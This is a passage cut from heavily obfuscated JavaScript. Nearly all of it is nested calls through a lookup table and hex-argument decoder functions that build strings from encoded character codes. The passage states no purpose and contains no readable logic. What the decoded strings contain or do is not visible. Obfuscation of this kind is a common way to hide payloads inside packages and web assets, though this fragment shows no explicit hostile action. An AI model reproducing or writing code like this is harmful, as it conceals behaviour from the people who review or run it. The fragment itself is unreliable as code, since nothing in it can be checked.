0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0